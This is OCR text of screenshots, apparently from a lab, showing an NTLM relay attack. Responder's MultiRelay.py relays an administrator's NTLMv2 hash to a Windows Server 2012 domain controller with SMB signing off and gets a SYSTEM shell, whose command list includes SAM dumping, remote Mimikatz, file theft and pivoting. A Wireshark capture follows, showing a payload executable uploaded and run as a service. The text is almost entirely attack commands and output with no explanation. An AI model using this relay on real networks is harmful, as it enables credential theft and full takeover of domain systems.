 root@kali-linux-2022-2: /usr/share/responder/tools
File Actions Edit View Help
(root㉿kali-linux-2022-2)-[/usr/share/responder/tools]
# python3 MultiRelay.py -t 192.168.110.36 -u ALL
Crypto lib is not installed. You won't be able to live dump the hashes.
You can install it on debian based os with this command: apt-get install python-crypto
The Sam file will be saved anyway and you will have the bootkey.
Responder MultiRelay 2.5 NTLMv1/2 Relay
Send bugs/hugs/comments to: laurent.gaffie@gmail.com
Usernames to relay (-u) are case sensitive.
To kill this script hit CTRL-C.
/*
Use this script in combination with Responder.py for best results.
Make sure to set SMB and HTTP to OFF in Responder.conf.
This tool listen on TCP port 80, 3128 and 445.
For optimal pwnage, launch Responder only with these 2 options:
-rv
Avoid running a command that will likely prompt for information like net use, etc.
If you do so, use taskkill (as system) to kill the process.
*/
Relaying credentials for these users:
['ALL']
Retrieving information for 192.168.110.36...
SMB signing: False
Os version: 'Windows Server 2012 R2 Standard 9600'
Hostname: 'DC1'
Part of the 'HELLO' domain
/usr/share/responder/tools/MultiRelay.py:838: DeprecationWarning: setDaemon() is depre
stead
thread.setDaemon(True)
[+] Setting up SMB relay with SMB challenge: 51d5721c8ec08304
[+] Received NTLMv2 hash from: 192.168.110.19 False
[+] Username: administrator is whitelisted, forwarding credentials.
[+] SMB Session Auth sent.
[+] Looks good, administrator has admin rights on C$.
[+] Authenticated.
[+] Dropping into Responder's interactive shell, type "exit" to terminate
Available commands:
dump → Extract the SAM database and print hashes.
regdump KEY → Dump an HKLM registry key (eg: regdump SYSTEM)
read Path_To_File → Read a file (eg: read /windows/win.ini)
get Path_To_File → Download a file (eg: get users/administrator/desktop/password.tx
delete Path_To_File→ Delete a file (eg: delete /windows/temp/executable.exe)
upload Path_To_File→ Upload a local file (eg: upload /home/user/bk.exe), files will be
runas Command → Run a command as the currently logged in user. (eg: runas whoami
scan /24 → Scan (Using SMB) this /24 or /16 to find hosts to pivot to
pivot IP address → Connect to another host (eg: pivot 10.0.0.12)
mimi command → Run a remote Mimikatz 64 bits command (eg: mimi coffee)
mimi32 command → Run a remote Mimikatz 32 bits command (eg: mimi coffee)
lcmd command → Run a local command and display the result in MultiRelay shell (
help → Print this message.
exit → Exit this shell and return in relay mode.
If you want to quit type exit and then use CTRL-C
Any other command than that will be run as SYSTEM on the target.
Connected to 192.168.110.36 as LocalSystem.
C:\Windows\system32\:#whoami
File size: 124.55KB
[====================] 100
Uploaded in: -0.939 seconds
nt authority\system
C:\Windows\system32\:#
relay.pcap
ip.src == 192.168.110.23 && (smb || smb2 )
No. Time Source Destination Protocol Length Info
14 3.168541 192.168.110.23 192.168.110.36 SMB 117 Negotiate Protocol Request
23 3.675973 192.168.110.23 192.168.110.36 SMB 117 Negotiate Protocol Request
26 3.712440 192.168.110.23 192.168.110.36 SMB 306 Session Setup AndX Request, NTLMSSP_NEGOTIATE
58 7.450896 192.168.110.23 192.168.110.19 SMB 143 Negotiate Protocol Response
61 7.456715 192.168.110.23 192.168.110.36 SMB 117 Negotiate Protocol Request
64 7.473915 192.168.110.23 192.168.110.36 SMB 174 Session Setup AndX Request, NTLMSSP_NEGOTIATE
67 7.480719 192.168.110.23 192.168.110.19 SMB 427 Session Setup AndX Response, NTLMSSP_CHALLENGE, Error: STATUS_MORE_PROCESSING_REQUIRED
72 9.494063 192.168.110.23 192.168.110.36 SMB 610 Session Setup AndX Request, NTLMSSP_AUTH, User: \administrator
75 9.754039 192.168.110.23 192.168.110.36 SMB 160 Tree Connect AndX Request, Path: \\192.168.110.36\C$
78 9.767744 192.168.110.23 192.168.110.36 SMB 164 Tree Connect AndX Request, Path: \\192.168.110.36\IPC$
80 9.771411 192.168.110.23 192.168.110.36 SMB 134 Echo Request
87 10.783173 192.168.110.23 192.168.110.36 SMB 134 Echo Request
91 11.947138 192.168.110.23 192.168.110.36 SMB 134 Echo Request
95 13.125027 192.168.110.23 192.168.110.36 SMB 134 Echo Request
98 14.202948 192.168.110.23 192.168.110.36 SMB 160 Tree Connect AndX Request, Path: \\192.168.110.36\C$
101 14.207614 192.168.110.23 192.168.110.36 SMB 177 NT Create AndX Request, FID: 0x4001, Path: Windows\Temp\Syssvc.exe
116 14.219491 192.168.110.23 192.168.110.36 SMB 4070 Write AndX Request, FID: 0x4001, 30000 bytes at offset 0
130 14.225342 192.168.110.23 192.168.110.36 SMB 1174 Write AndX Request, FID: 0x4001, 30000 bytes at offset 30000
145 14.233527 192.168.110.23 192.168.110.36 SMB 1174 Write AndX Request, FID: 0x4001, 30000 bytes at offset 60000
158 14.247520 192.168.110.23 192.168.110.36 SMB 11310 Write AndX Request, FID: 0x4001, 30000 bytes at offset 90000
170 14.261518 192.168.110.23 192.168.110.36 SMB 7675 Write AndX Request, FID: 0x4001, 7541 bytes at offset 120000
175 14.271690 192.168.110.23 192.168.110.36 SMB 111 Close Request, FID: 0x4001
177 14.453989 192.168.110.23 192.168.110.36 SMB 164 Tree Connect AndX Request, Path: \\192.168.110.36\IPC$
179 14.464778 192.168.110.23 192.168.110.36 SMB 161 NT Create AndX Request, FID: 0x4002, Path: \svcctl
181 14.470947 192.168.110.23 192.168.110.36 DCERPC 205 Bind: call_id: 1, Fragment: Single, 1 context items: SVCCTL V2.0 (32bit NDR)
183 14.476292 192.168.110.23 192.168.110.36 SMB 125 Read AndX Request, FID: 0x4002, 1024 bytes at offset 0
185 14.664123 192.168.110.23 192.168.110.36 SVCCTL 234 OpenSCManagerW request, 192.168.110.36
187 14.669412 192.168.110.23 192.168.110.36 SVCCTL 466 CreateServiceW request
189 14.742198 192.168.110.23 192.168.110.36 SVCCTL 238 OpenServiceW request
191 14.781429 192.168.110.23 192.168.110.36 SVCCTL 206 StartServiceW request
194 15.077848 192.168.110.23 192.168.110.36 SVCCTL 198 QueryServiceStatus request
197 15.302218 192.168.110.23 192.168.110.36 SVCCTL 198 QueryServiceStatus request
199 15.460187 192.168.110.23 192.168.110.36 SVCCTL 198 QueryServiceStatus request
201 15.513271 192.168.110.23 192.168.110.36 SVCCTL 202 ControlService request
203 15.517246 192.168.110.23 192.168.110.36 SVCCTL 198 DeleteService request
205 15.721722 192.168.110.23 192.168.110.36 SVCCTL 198 CloseServiceHandle request, (null)
207 15.894585 192.168.110.23 192.168.110.36 SMB 111 Close Request, FID: 0x4002
210 17.170760 192.168.110.23 192.168.110.36 SMB 160 Tree Connect AndX Request, Path: \\192.168.110.36\C$
215 17.250632 192.168.110.23 192.168.110.36 SMB 160 Open AndX Request, FID: 0x4003, Path: \Windows\Temp\jLuINQ.txt
218 17.470316 192.168.110.23 192.168.110.36 SMB 129 Read AndX Request, FID: 0x4003, 65520 bytes at offset 0
222 18.862677 192.168.110.23 192.168.110.36 SMB 111 Close Request, FID: 0x4003
225 18.868617 192.168.110.23 192.168.110.36 SMB 158 Delete Request, Path: \Windows\Temp\jLuINQ.txt
227 18.876699 192.168.110.23 192.168.110.36 SMB 160 Open AndX Request, Path: \Windows\Temp\jLuINQ.txt
229 18.879017 192.168.110.23 192.168.110.36 SMB 160 Tree Connect AndX Request, Path: \\192.168.110.36\C$
231 18.881307 192.168.110.23 192.168.110.36 SMB 158 Delete Request, Path: \Windows\Temp\Syssvc.exe
233 18.885081 192.168.110.23 192.168.110.36 SMB 160 Open AndX Request, Path: \Windows\Temp\Syssvc.exe
235 18.887996 192.168.110.23 192.168.110.36 SMB 105 Tree Disconnect Request
237 18.890810 192.168.110.23 192.168.110.36 SMB 164 Tree Connect AndX Request, Path: \\192.168.110.36\IPC$
239 18.893395 192.168.110.23 192.168.110.36 SMB 134 Echo Request
244 19.900474 192.168.110.23 192.168.110.36 SMB 134 Echo Request
247 20.910605 192.168.110.23 192.168.110.36 SMB 134 Echo Request
251 21.918051 192.168.110.23 192.168.110.36 SMB 134 Echo Request
AndXCommand: No further commands (0xff)
Reserved: 00
AndXOffset: 0
Reserved: 00
File Name Len: 7
> Create Flags: 0x00000016
Root FID: 0x00000000